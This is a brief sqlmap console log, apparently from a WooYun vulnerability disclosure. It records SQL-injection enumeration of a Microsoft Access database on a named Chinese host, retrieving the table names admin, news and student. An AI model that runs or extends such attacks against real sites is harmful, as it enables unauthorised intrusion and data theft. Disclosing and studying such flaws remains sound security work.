 SQLmap
[23:55:01] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[23:55:01] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[23:55:01] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:55:01] [INFO] retrieved:
[23:55:02] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[23:55:02] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[23:55:02] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[3 tables]
+---------+
| admin   |
| news    |
| student |
+---------+
[23:55:02] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[23:55:02] [INFO] fetched data logged to text files under 'C:\Users\carl\.sqlmap
\output\dbsd.media.open.com.cn'
C:\Python27\sqlmap>aa
www.wooyun.org